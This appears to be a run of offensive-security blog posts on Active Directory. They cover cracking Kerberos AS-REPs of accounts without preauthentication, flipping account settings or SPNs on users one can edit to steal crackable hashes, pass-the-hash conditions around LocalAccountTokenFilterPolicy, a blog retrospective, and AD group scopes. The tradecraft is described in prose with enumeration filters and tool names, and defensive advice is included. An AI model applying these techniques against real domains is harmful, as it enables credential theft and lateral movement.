I recently dove much deeper into this topic and wanted to share what I was able to learn and develop. This post will give some detailed background on the aspect of Kerberos we’re abusing, what the precise issue is, how to easily enumerate accounts that don’t need preauth, how to extract crackable hashes in these situations, and finally how to crack these retrieved hashes efficiently. There is also an associated PowerShell toolkit, ASREPRoast, that is now live on GitHub.
tl;dr – if you can enumerate any accounts in a Windows domain that don’t require Kerberos preauthentication, you can now easily request a piece of encrypted information for said accounts and efficiently crack the material offline, revealing the user’s password.
Note: this isn’t anything revolutionary, and obviously isn’t as useful as Kerberoasting, as accounts have to have DONT_REQ_PREAUTH explicitly set for them to be vulnerable – you’re still reliant upon weak password complexity for the attack to work. However, this setting still exists on some accounts in some environments, we’re just not sure as to the frequency as it’s not something we normally looked for before. Our guess is that it’s likely enabled for older accounts, specifically Unix-related ones. If you happen to find it “in the wild”, we’d love to hear from you ;) (@harmj0y or will [at] harmj0y.net).
[Edit] if you have GenericWrite/GenericAll rights over a target user, you can maliciously modify their userAccountControl to not require preauth, use ASREPRoast, and then reset the value ;)
Background
I’m not going to go through all aspects of Kerberos, as people like Sean Metcalf have already done a great job of this. If terms like AS-REQ and AS-REP are completely foreign to you, I would recommend reading Sean’s post for some basic background first. The aspect we care for the purposes of this post is something called Kerberos preauthentication.
Under normal operations in a Windows Kerberos environment, when you initiate a TGT request for a given user (Kerberos AS-REQ, message type 10) you have to supply a timestamp encrypted with that user’s key/password. This structure is PA-ENC-TIMESTAMP and is embedded in PA-DATA (preauthorization data) of the AS-REQ – both of these structure are described in detail on page 60 of RFC4120 and were introduced in Kerberos Version 5. The KDC then decrypts the timestamp to verify if the subject making the AS-REQ really is that user, and then returns the AS-REQ and continues with normal authentication procedures.
Note: the KDC does increase the badpwdcount attribute for any incorrect PA-ENC-TIMESTAMP attempts, so we can’t use this as a method to online brute-force account passwords :(
The reason for Kerberos preauthentication is to prevent offline password guessing. While the AS-REP ticket itself is encrypted with the service key (in this case the krbtgt hash) the AS-REP “encrypted part” is signed with the client key, i.e. the key of the user we send an AS-REQ for. If preauthentication isn’t enabled, an attacker can send an AS-REQ for any user that doesn’t have preauth required and receive a bit of encrypted material back that can be cracked offline to reveal the target user’s password.
This is something that has been known for a long time, after all, it’s the reason preauth was implemented in Kerberos! In modern Windows environments, all user accounts require Kerberos preauthentication, but interestingly enough, by default Windows attempts the AS-REQ/AS-REP exchange without preauthentication first, falling back to supplying the encrypted timestamp on the second submission:
I have no idea why this behavior happens ¯\_(ツ)_/¯
[Edit]@munmap pointed out on Twitter that this behavior is due to the client not knowing the supported ETYPES ahead of time, something explicitly detailed in section 2.2 of RFC6113.
However, Windows offers a way to manually disable this protection for specific accounts through a useraccountcontrol modification:

If you’re already an authenticated (but otherwise unprivileged) user, you can easily enumerate what users in the domain have this setting with the LDAP filter (userAccountControl:1.2.840.113556.1.4.803:=4194304). PowerView‘s Get-DomainUser already has this implemented with the -PreauthNotRequiredparameter:
So now we know what the issue is and how to identify vulnerable users. While people have executed brute-forcing of the AS-REQ’s PA-ENC-TIMESTAMP component of Kerberos exchanges for well over a decade (the hash format is even in Hashcat, -m 7500/ ‘Kerberos 5 AS-REQ Pre-Auth’) the only toolset I’ve seen that attacks RC4 AS-REPs is Geoff’s Python toolkit. We wanted something that was Windows based that also didn’t need administrative privileges on a machine to allow us flexibility in our attack workflow. We also wanted a faster way to crack these hashes.
ASREPRoast
My first hope was to find something in .NET that exposed the raw bytes of the AS-REP similar to the Kerberoasting approach. I spent a while searching for any .NET method that would allow access to the raw byte response of the AS-REP and unfortunately came up short. Though I can’t say definitively if this is impossible, my gut feeling is that it’s likely an abstraction level too deep for us to access easily through .NET. Even if there was, we would still have one complication, as modern Windows Kerberos environments default to the the AES256-CTS-HMAC-SHA1-96 encryption in the AS-REP instead of the much quicker ARCFOUR-HMAC-MD5/RC4 approach. RC4-HMAC is significantly quicker to crack, so we prefer it if possible.
The approach I ended up taking was to construct the AS-REQ by hand in order to control the necessary parameters, and parsing the KDC’s AS-REP response in order to determine success/failure and extract the encrypted material. Here was another roadblock- Kerberos uses ASN.1 encoding for its structures, something that .NET does not have built in encoders or decoders for. Luckily, there is an open source C# version of the Bouncy Castle crypto library that features, among many, many other things, robust capability for ASN.1 encoding and decoding.
Unfortunately, I don’t have time to give a full ASN.1 tutorial, but I will share a few pointers that helped me while developing this tool. The specifications we care about for the AS-REQ are laid out on page 55 of RFC1510 and page 74 of RFC4120. Benjamin Delpy also documents all these ASN.1 structures amazingly in his Kekeo project. Here’s the structure description:
AS-REQ ::=         [APPLICATION 10] KDC-REQ

KDC-REQ ::=        SEQUENCE {
           pvno[1]               INTEGER,
           msg-type[2]           INTEGER,
           padata[3]             SEQUENCE OF PA-DATA OPTIONAL,
           req-body[4]           KDC-REQ-BODY
}

PA-DATA ::=        SEQUENCE {
           padata-type[1]        INTEGER,
           padata-value[2]       OCTET STRING,
                         -- might be encoded AP-REQ
}

KDC-REQ-BODY ::=   SEQUENCE {
            kdc-options[0]       KDCOptions,
            cname[1]             PrincipalName OPTIONAL,
                         -- Used only in AS-REQ
            realm[2]             Realm, -- Server's realm
                         -- Also client's in AS-REQ
            sname[3]             PrincipalName OPTIONAL,
            from[4]              KerberosTime OPTIONAL,
            till[5]              KerberosTime,
            rtime[6]             KerberosTime OPTIONAL,
            nonce[7]             INTEGER,
            etype[8]             SEQUENCE OF INTEGER, -- EncryptionType,
                         -- in preference order
            addresses[9]         HostAddresses OPTIONAL,
            enc-authorization-data[10]   EncryptedData OPTIONAL,
                         -- Encrypted AuthorizationData encoding
            additional-tickets[11]       SEQUENCE OF Ticket OPTIONAL
}
Another thing that helped me a lot was to Wireshark legitimate Kerberos exchanges, export the Kerberos packet bytes, and visualize the data using this JavaScript ASN.1 decoder:
And because we’re building this by hand, we can include or omit anything we want. So we can include just the ARCFOUR-HMAC-MD5 etype instead of all supported encryption etypes. This type and its use in Windows Kerberos auth is explained in detail in RFC4757. What’s especially nice is that section 3 includes the message types for different uses of the algorithm. While the AS-REP ticket uses type 2 like a TGS-REP ticket (i.e. kerberoasting) this component of the response is encrypted with the service key, which in this case is the krbtgt hash and therefore not crackable. However, the AS-REP encrypted part, which is the section we can essentially ‘downgrade’ to RC4-HMAC, is the same algorithm but of message type 8. This will come into play later during the cracking section.
A second function in ASREPRoast, Get-ASREPHash, wraps New-ASReq to generate the appropriate AS-REQ for a specific user/domain, enumerates a domain controller for the passed domain, sends the crafted AS-REQ, and receives the response bytes. Bouncy Castle is used to decode the response, checking whether it is a KRB-ERROR response or a proper AS-REP. If the request succeeded, we can extract out the enc-part section that’s RC4-HMAC encrypted using the specified user’s hash and return it in a nice format:
The final useful function in ASREPRoast is Invoke-ASREPRoast. If run from a domain authenticated, but otherwise unprivileged, user context in a Windows Kerberos environment, this function will first enumerate all users who have “Do not require Kerberos preauthentication” set in their user account control settings by using the LDAP filter (userAccountControl:1.2.840.113556.1.4.803:=4194304). For each user returned Get-ASREPHash is used to return a crackable hash:
Cracking The Hashes
We now have a nice set hash representations of RC4-HMAC AS-REPs, each of which are encrypted with a user’s password. We should now be able to crack these offline à la Kerberosting (krb5tgs format in John the Ripper), but remember that despite using the same algorithm and approach as the existing TGS-REP format, the message type here is 8 instead of 2.
This unfortunately means that existing plugins won’t work, but luckily for us, all we have to do is change this line to an 8 instead of a 2, remove some of the specific TGS ASN.1 speedups, and change the format naming. I have a included a tweaked version of this krb5_asrep_fmt_plug.c plugin with the ASREPRoast project. Simply drop it into the source folder for Magnumripper, run the normal build instructions, and you’d good to go for cracking the output of ASREPRoast.ps1:
I believe that it should be simple to modify Hashcat’s existing TGS-REP format as well in a similar way, but I haven’t attempted it yet. Also, because this is the same algorithm as the krb5tgs/Kerberoasting format, just with a tweak in key material, performance should be similar to the existing modules.
Closing Thoughts
As I mentioned at the beginning, this obviously isn’t as useful as the Kerberoasting attack, as accounts have to have DONT_REQ_PREAUTH explicitly set for them to be vulnerable, and you’re still reliant upon weak password complexity for the attack to work. However, this setting is sometimes present in some environments, often on aging accounts for backwards compatibility reasons, and we feel that the toolset will be operationally useful in some situations at least.
Defensively, the same protections outlined for Kerberoasting apply here, specifically have really long passwords for these types of accounts and alert when abnormal hosts are sent an AS-REP for the account. Also, audit what accounts have this setting, which is easy with PowerView (Get-DomainUser -PreauthNotRequired) or other LDAP toolsets with the (userAccountControl:1.2.840.113556.1.4.803:=4194304) filter. Carefully consider whether accounts with this setting truly are needed.
This is a short followup demonstrating a technique that dawned on me after posting about decrypting AS-REPs earlier this week. As mentioned previously, @_wald0, @cptjesus, and I are currently working Active Directory ACL integration for BloodHound. One of the control relationships we’re interested in is GenericAll/GenericWrite over a target user object, say victimuser in this instance. If we want to utilize the user’s access, we could force a password reset, but this is fairly ‘destructive’ in that the target user would notice. We’ve been brainstorming another method to abuse these types of relationships with the target remaining unaware, and we believe we now have another option.
Then it dawned on me: why not execute this with ‘normal’ Kerberoasting instead, taking advantage of existing John the Ripper and Hashcat cracking modules. Given modification rights on a target, we can change the user’s serviceprincipalname to any SPN we want (even something fake), Kerberoast the service ticket, and then repair the serviceprincipalname value. And the best part is that everything needed is already implemented in PowerView with Set-DomainObject and Get-DomainSPNTicket!
This approach is still dependent on the target user having a weak/crackable password, but it’s a nice alternative to force-resetting the user’s password. And while the modified SPN doesn’t remain in the domain to be detected by defensive sweeping, there are event logs that can be enabled to detect these types of specific malicious modification. If you have elevated (i.e. Domain Admin) rights, you can always ‘downgrade’ a user to reversible encryption and then DCSync their plaintext password, so this approach is only really useful in cases where you encounter these type of rights before you’re able to elevate on the domain itself.
We now have a better understanding of these topics and wanted to set the record straight as best we could. This is my mea culpa for finally realizing that KB2871997, in the majority of situations, had absolutely nothing to do with stopping “complicating” the use of pass-the-hash in Windows enterprises. Apologies for preaching the incorrect message for nearly 3 years- I hope to atone for my sins :) And as always, if there are errors in this post, please let me know and I will update!
Clarifying KB2871997
So what did this patch actually do if it didn’t automatically “prevent network logon and remote interactive logon to domain-joined machines using local accounts”? As Aaron Margosis describes, the patch introduced, among many other changes, two new security identifiers (SIDs): S-1-5-113 (NT AUTHORITY\Local account) and S-1-5-114 (NT AUTHORITY\Local account and member of Administrators group). As detailed in the Microsoft article, these SIDs can be used through group policy to effectively block the use of all local administrative accounts for remote logon. Note that while KB2871997 backported these SIDs to Windows 7 and Server 2008/2012, they were incorporated by default in the Windows operating system from Windows 8.1 and Server 2012 R2+. This is something that Sean Metcalf has previously mentioned and Aaron specifically clarified in the comments of that Microsoft post.
Sidenote: Luckily for us, this also means that any user authenticated on the domain can enumerate these policies and see what machines have these restrictions set. I’ll cover how to perform this type of enumeration and correlation in a future post.

I assumed, incorrectly, that this patch modified existing behavior on Windows 7 machines. Since Windows Vista, attackers have been unable to pass-the-hash to local admin accounts that weren’t the built-in RID 500 Administrator (in most situations, see more below). Here we can see that KB2871997 is not installed on a basic Windows 7 install:
Yet executing pass-the-hash with the ‘admin’ non-RID 500 account that’s a member of local Administrators fails:
So this behavior existed even before the KB2871997 release. Part of this confusion was due to the language used in the security advisory, but I take responsibility for not testing the situation fully and relaying the correct information. While we do highly recommend Aaron’s recommendations of deploying GPOs with these new SIDs to help mitigate lateral spread, we also reserve the right to still smirk at the KB’s original title ;)
So if the patch isn’t affecting this behavior, what is preventing us from using pass-the-hash with local admin accounts? And why does the RID 500 account operate as a special case? Adding to that, why are domain accounts that are members of local administrators exempt from this blocking behavior as well? Also, over the past several years we’ve also noticed on some engagements that pass-the-hash will still work with non-RID 500 local admin accounts, despite the patch being applied. This behavior always bugged us but we think we can finally explain all these inconsistencies.
Tl;dr for any non-RID 500 local admin account remotely connecting to a Windows Vista+ machine, whether through WMI, PSEXEC, or other methods, the token returned is “filtered” (i.e. medium integrity) even though the user is a local administrator. Since there isn’t a method to remotely escalate to a high-integrity context, except through RDP (which needs a plaintext password unless ‘Restricted Admin’ mode is enabled) the token remains medium integrity. So when the user attempts to access a privileged resource remotely, e.g. ADMIN$, they receive an “Access is Denied” message despite technically having administrative access. I’ll get to the RID 500 exception in a bit ;)
When a user with an administrator account in a Windows Vista computer’s local Security Accounts Manager (SAM) database remotely connects to a Windows Vista computer, the user has no elevation potential on the remote computer and cannot perform administrative tasks.
When a user who is a member of the local administrators group on the target remote computer establishes a remote administrative connection…they will not connect as a full administrator. The user has no elevation potential on the remote computer, and the user cannot perform administrative tasks. If the user wants to administer the workstation with a Security Account Manager (SAM) account, the user must interactively log on to the computer that is to be administered with Remote Assistance or Remote Desktop.
And for domain user accounts in a local “Administrators” group, the document states:
When a user with a domain user account logs on to a Windows Vista computer remotely, and the user is a member of the Administrators group, the domain user will run with a full administrator access token on the remote computer and UAC is disabled for the user on the remote computer for that session.
So that explains why local admin accounts fail with remote access (except through RDP) as well as why domain accounts are successful. But why does the built-in RID 500 Administrator account act as a special case? Because by default the built-in administrator account (even if renamed) runs all applications with full administrative privileges (“full token mode”), meaning that user account control is effectively not applied. So when remote actions are initiated using this account, a full high-integrity (i.e. non-filtered) token is granted, allowing for proper administrative access!
There is one exception- “Admin Approval Mode”. The key that specifies this is at HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\FilterAdministratorToken and is disabled by default. However, if this key is enabled, the RID 500 account (even if it’s renamed) is enrolled in UAC protection. This means that remote PTH to the machine using that account will then fail. But there’s a silver lining for attackers- this key is often set through Group Policy, meaning that any domain authenticated user can enumerate what machines do and do not have FilterAdministratorToken set through the application of GPOs. While this will miss cases where the key is set on a standard “gold” image, performing this key enumeration from the initial machine an attacker lands on, combined with GPO enumeration, should cover most situations.
And remember that while Windows disables the built-in -500 Administrator account by default, it’s still fairly common to see it enabled across enterprises. My original pass-the-hash post covered basic remote enumeration of this information, and this post goes into even more detail.
LocalAccountTokenFilterPolicy
There’s another silver lining for us attackers, something that has much more defensive implications than we initially realized. Jonathan Renard touched on some of this (as well as Admin Approval Mode) in his “*Puff* *Puff* PSExec” post, but I wanted to expand just a bit in relation to the overall pass-the-hash discussion.
If the HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterPolicy key exists (which doesn’t by default) and is set to 1, then remote connections from all local members of Administrators are granted full high-integrity tokens during negotiation. This means that a non-RID 500 account connections aren’t filtered and can successfully pass-the-hash!
So why would you possibly set this registry entry? Googling for the key name will turn up different scenarios where this functions as a workaround, but there’s one frequent violator: Windows Remoting. There is a non-trivial amount of Microsoft documentation that recommends setting LocalAccountTokenFilterPolicy to 1 as a workaround or solution to various issues:
In addition, I believe there are some situations where the WinRM quickconfig may even set this key automatically, but I was not able to reliably recreate this scenario. Microsoft’s “Obtaining Data from a Remote Computer” document further details:
Because of User Account Control (UAC), the remote account must be a domain account and a member of the remote computer Administrators group. If the account is a local computer member of the Administrators group, then UAC does not allow access to the WinRM service. To access a remote WinRM service in a workgroup, UAC filtering for local accounts must be disabled by creating the following DWORD registry entry and setting its value to 1: [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System] LocalAccountTokenFilterPolicy.
This is bad advice, BAD BAD BAD BAD BAD! I realize that this setting may be needed to facilitate some specific WinRM deployment scenarios, but once LocalAccountTokenFilterPolicy is set to 1 then ANY local administrator account on a machine can be used to pass-the-hash to the target. I feel that most people, myself included, have not realized the actual security implications of this modification. The only real warning I saw through all of the Microsoft documentation was “Caution: The LocalAccountTokenFilterPolicy entry disables user account control (UAC) remote restrictions for all users of all affected computers. Consider the implications of this setting carefully before changing the policy”. As this setting enables a large amount of risk for an enterprise environment, I hoped for a better set of definitive guidance and warnings from Microsoft beyond “consider the implications”, but ¯\_(ツ)_/¯
Operationally (from an offensive perspective) it’s good to check if your pivot machine has the LocalAccountTokenFilterPolicy key set to 1, as other machines in the same subnet/OU may have the same setting. You can also enumerate Group Policy settings to see if this key is set through GPO, something again that I will cover in a future post. Finally, you can use PowerView to enumerate any Windows 7 and Service 2008 machines with Windows Remoting enabled, hoping that they have run some kind of Windows Remoting setup incorrectly:
It’s also worth noting that Microsoft’s LAPS effectively renders everything here moot. As LAPS randomizes the local administrator password for machines on a periodic basis, pass-the-hash will effectively still work, but it greatly limits the ability to recover and reuse local key material. This renders traditional PTH attacks (with local accounts at least) largely ineffective.
I love blogging. One of my favorite parts of my job is figuring out details about an operationally useful topic and trying to explain it in a digestible way. I’ve found that blogging about (or teaching) a particular subject really helps solidify my knowledge, at least as I understand it at the time. It also teaches me how much I don’t know, and forces me to confront my past mistakes and misconceptions.
I’ve posted 63 posts over the last three years, totalling 70k+ words of content. Some posts were relatively simplistic, some were update notes for various projects, but I feel that at least some of the posts provided interesting content for other people in the field. I selected my ten favorite posts from the last three years, and wanted to detail what each one was about and why I selected it as something I’m proud of. Warning: this is a “soft” post that includes no new information, just a retrospective on past material, so this is your chance to bail now :)
I’ll start with the oldest first, working my way up to the most recent.
This was the first “real” post that I ever wrote, and the first one to gain any traction. It’s by far my most linked post of all time, despite many of the details actually being incorrect (see the “Pass-the-Hash Is Dead: Long Live LocalAccountTokenFilterPolicy” section below.) This was the start to my current blogging approach: spend time attempting to dive into a technical topic and doing my best to explain it to the rest of my team in a digestible way. Even though several aspects were flawed, I’m happy I took the plunge.
Domain trusts are one of my favorite topics. It perplexed me as to why there wasn’t a lot of information about domain trusts from an offensive perspective, with most public information on them either coming from MSDN or sysadmin-type resources. My best guess is that while various red teams had been abusing them since their existence, it was often time consuming to map everything out with dsquery/nltest/etc.
This post covered the start of my love affair with trusts and highlighted how to enumerate and abuse trusts efficiently with PowerShell/PowerView. While various aspects of the detailed PowerView syntax are now out of date due to PowerView’s continued evolution, the general enumeration and abuse approach detailed is still valid. Two additional domain trust-related functions have been added since the post was published, Get-DomainForeignUser and Get-DomainForeignGroupMember, which enumerate users in groups outside of their principal domain and groups with users outside of the group’s principal domain, respectively..
As I became more familiar with Matt Graeber‘s PSReflect toolkit, I started to look for additional interesting API calls to implement into PowerView. While messing around with some “living-off-the-land” tradecraft, I came across qwinsta.exe. Qwinsta “displays information about sessions on a Remote Desktop Session Host (RD Session Host) server” given admin privileges on a remote host. I wanted to repurpose this functionality in PowerShell and used my ghetto analysis of strings to pull out the API calls necessary. After reading up on similar “Remote Desktop Services API Functions,” I ran across WTSQuerySessionInformation, which allowed me to pull in even more context than qwinsta.exe. While this obviously isn’t some revolutionary information, it planted the bug in my brain of pushing to explain the thought process behind solving a problem, rather than just presenting a solution.
Years ago, someone described to me how they were able to map local administrator memberships across a domain while only sending traffic to a domain controller. At the time my brain couldn’t comprehend how this could be done, as I was only aware of SAMR type approaches (à la Get-NetLocalGroupMember) to enumerate this type of information. It took a few more years of experience and a tough engagement for all the pieces to fall into place, with the key being linking GPO restricted groups/group policy preferences settings to OUs, sites, and domain objects that contained systems to apply the settings to. This remains one of my favorite “holy shit” moments, even if it seems relatively simple now.
We encounter a lot of KeePass usage in corporate environments. That drove my colleague, Lee Christensen, and me to research how we could operationally “attack” these instances we came across. Our first post, “A Case Study in Attacking KeePass,” generated a reasonable amount of feedback, including sentiments along the lines of “all of this basically relies on getting the password from a keylogger.” Part 2 covered a new toolset Lee and I developed, KeeThief, which allows for the extraction of all key material from an unlocked database. For locked databases, we explored KeePass’ trigger system, the abuse of which allows for the automated export of database contents without malware. I’m extremely proud of the toolset and work, our explanation of the thought process behind solving the problems we encountered, and the chance to quiet the haters with good work instead of vitriol.
In early-mid 2016, I was busy developing the “Advanced PowerShell for Offensive Operations” BlackHat class with Matt Graeber. I was exploring Active Directory DACLs, and dove into property sets that contained ‘NT AUTHORITY\SELF’ as an IdentityReference, meaning what properties of itself an AD object could modify. It dawned on me that this method could allow for a one-to-many broadcast command and control (C2) mechanism, one that could even get around some firewall boundaries. I felt this was one of the few ideas I had that seemed original, and apparently the topic was interesting enough to inspire a BlackHat talk ;)
Some of the smartest people I know are the first to say “I don’t know,” and are the first to admit when they’ve made a mistake. I’ve tried to be as transparent as possible with errors I’ve made in the past through editing posts and issuing corrections when I’m wrong. I’m actually really excited when someone points out a flaw in material I’ve produced or finds interesting bugs in code I’ve written- it means that I get to better understand the topic or take responsibility for messing up. This post highlighted several serious flaws in the Empire project that accumulated over a year and a half, and showed what we tried to do to correct them. So going forward, if anyone finds flaws in something I published, please let me know!
I remember learning about Kerberos in college and thinking “why are we learning about this, I can’t imagine how this will ever be applicable to my job.” Every year that goes by I regret those thoughts more and more, as I’ve realized how interesting complex systems like Kerberos can be (especially when that knowledge leads to abuse methods ;) While Lee and myself were diving into some more complex parts of Kerberos like constrained delegation, we noticed that one attack that was detailed for years (cracking AS-REPs) didn’t have an effective associated toolkit for abuse. I dove into the Kerberos protocol more deeply and surfaced with with a PowerShell project that built the needed Kerberos packets by hand, as well as implemented modifications to current cracking projects to effectively crack the result. While I did not (in any way) find this flaw, it was rewarding to understand Kerberos better and produce an operational toolset that anyone could use. When I describe myself as an “Offensive Engineer” instead of a “Security Researcher,” this is the exact type of reason why.
This post covers one of the few other “novel” ideas I felt I came up with. While working on the previous ASREPRoast work, as well as heavily dealing with Active Directory DACLs for the recent BloodHound 1.3 update, I realized that (given modification rights to the specified user) you could flip the “Do not require Kerberos preauthentication” setting on a user, roast the AS-REP, and then reset the preauthentication value. It was a short leap to realizing that you could implement a Kerberoasting attack using the same approach, setting a nonsense SPN to a user you have edit rights over, Kerberoasting the user, resetting the SPN, and cracking the password offline. Fellow BloodHound developers Andy, Rohan, and I had been looking for something like this for a while as an alternative to destructively forcing a user’s password reset, and luckily we now have an additional attack primitive for at least some ACL-based AD attack paths.
I am particularly proud of this post. Several things detailed in my original “Pass-the-Hash is Dead” post always nagged me: why the RID-500 local account was treated as an exception, why domain accounts didn’t have this protection applied, and why the protection didn’t seem applicable to some environments despite the patch. I hate inconsistencies, and as Lee and I dove heavily into this material, we gained a significantly better understanding at what was happening under the hood. This post not only allowed us to deepen our own understanding and clarified some inconsistencies to the community, but it also provided another opportunity for me to own up to my mistakes. It pays to pay attention to operational details, and diving into how your tools work (as well as why edge cases appear) really can bear some interesting fruit.
Closing Thoughts
My goals with this post were to show that it’s alright to be comfortable with your mistakes if you atone for them later, to highlight a few subject areas that I feel are (hopefully) useful to the community at large, and to encourage anyone who’s on the fence about whether to start a blog to just do it! You don’t have to start with anything crazy- my first post was a basic review of the Offensive Security “Cracking the Perimeter” course. The only way to get better at something is to do more of it, whether it’s coding, blogging, or presenting. Putting yourself out there can be nerve-racking at first, but the positive feedback you’ll get from this community more than outweighs the bad.
Scopes for Active Directory groups were always a bit murky for me. For anyone with an AD sysadmin background, this topic is probably second nature, but it wasn’t until I readthis SS64 entry that everything started to fall into place. I wanted to document some relevant notes on the topic (as I understand it) in case anyone else had the same confusion I did. I’ll also cover how these group scopes interact with the forest global catalog and domain trusts, sprinkling in newPowerView functionality along the way.
Active Directory Groups
Active Directory groups can have one of two types: distribution groups and security groups. “Distribution groups” are used for email distribution lists and cannot be used to control access to resources, so we don’t really care about them for our purposes. Most groups are “security groups” which CAN be used to control access and added into discretionary access control lists (DACLs). Whether or not a group is a security or distribution group is stored as a bit in its groupType property, detailed after the graphic below.
Security groups can have one of three scopes. A group’s scope affects what types of group objects can be added to it and what other groups the group can be nested in. From ss64.com:
Global groups can be nested within Domain Local groups, Universal groups and within other Global groups in the same domain.
Universal groups can be nested within Domain Local groups and within other Universal groups in any domain.
A Domain Local group cannot be nested within a Global or a Universal group.
https://ss64.com/nt/syntax-groups.html
The groupType property is a binary bitfield, with the possible values broken out at the bottom of this page under ‘Remarks’. In order to search a binary field with LDAP, we need to use the LDAP_MATCHING_RULE_BIT_AND LDAP search syntax. This is the way to search binary fields through LDAP. Here are the filters for the associated searches:
Domain Local scope: ‘(groupType:1.2.840.113556.1.4.803:=4)’
Global scope: ‘(groupType:1.2.840.113556.1.4.803:=2)’
Not Universal scope: Get-DomainGroup -GroupScope NotUniversal
Security: Get-DomainGroup -GroupProperty Security
Distribution: Get-DomainGroup -GroupProperty Distribution
“Created by the system”: Get-DomainGroup -GroupProperty CreatedBySystem
Here’s an example of using PowerView to search for all universal groups in the current domain:
And here’s an example of using PowerView to search for all non-domain local (i.e. universal or global) groups in the current domain:
In addition, another recent commit allows PowerView to automatically parse the groupType property (as well as userAccountControl, accountexpires, and samaccounttype) of found group results into human-readable enums, allowing for easier triage. I think these should be the last binary/non-readable default properties left for me to parse. Here’s what a single result looks like:
Security Group Scopings
Domain Local
These are the easiest to explain- these are groups that are local to the current domain. That is, domain local groups are intended to help manage access to resources within a single domain. The fact that domain local groups can’t be added to global groups is an intended design effect: (domain local) groups that grant access to specific resources can not be added to organizational groups (i.e. global groups), which can prevent some accidental group nestings that may lead to unintended access later on.
Can be nested in:only other domain local groups, from the same domain
Can contain: global groups, universal groups, and foreign trust members
Can be assigned permissions in: the same domain
Memberships replicated in the global catalog: no
tl;dr: if you want a group that can grant access only to resources in the same domain, but can contain any other group scope (including users across an external trust) use a domain local scope.
Global
Global groups are probably the trickiest of the three scopes to understand. They are usually used as an organizational structure for users who share comparable network access requirements. Global groups also can not be nested across domains, meaning a global group from one domain can’t be nested in a group in another domain. Also, users/computers from one domain can’t be nested in a global group in another domain, which is why users from one domain aren’t eligible for a membership in “Domain Admins” in a foreign domain (due to its global scope). Because global groups are not replicated in the global catalog (terrible naming conflict, I know) you can modify the membership of global groups without causing replication traffic to other domains in the forest.
Can be nested in:universal and domain local groups
Can contain: only global groups, from the same domain
Can be assigned permissions in: any domain
Memberships replicated in the global catalog: no
tl;dr: if you want a group that can be used in any domain in a forest or trusting domain, but can only contain users from that group’s domain, use a global scope.
Universal
If you need a group that contains members from one or more domains within the same forest, and can be granted access to any resource in that forest, you need a universal scope. For nested group membership, all groups can be members of the same group type (for global this only applies to other global groups in the same domain). For universal groups specifically, any changes in the membership will propagate to the global catalog. I’ll cover all of these global catalog interactions in the next section.
Can be nested in:domain local groups and other universal groups
Can contain: global groups and other universal groups
Can be assigned permissions in: any domain or forest
Memberships replicated in the global catalog: yes
tl;dr: if you want a group that can be given access to anything in the forest, and can contain any user/group/computer in the forest, use a universal scope.
The Global Catalog
